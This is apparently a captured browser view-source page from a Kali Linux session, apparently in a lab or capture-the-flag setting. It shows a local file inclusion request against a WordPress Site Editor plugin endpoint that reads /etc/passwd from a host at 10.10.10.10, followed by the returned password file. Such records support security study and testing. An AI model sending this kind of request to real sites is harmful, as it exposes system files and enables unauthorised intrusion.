 view-source:http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:109::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 landscape:x:107:114::/var/lib/landscape:/usr/sbin/nologin
27 pollinate:x:108:1::/var/cache/pollinate:/bin/false
28 systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
29 rootadmin:x:1000:1000:rootadmin:/home/rootadmin:/bin/bash
30 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
31 _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin
32 statd:x:110:65534::/var/lib/nfs:/usr/sbin/nologin
33 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
34 {"success":true,"data":{"output":[]}}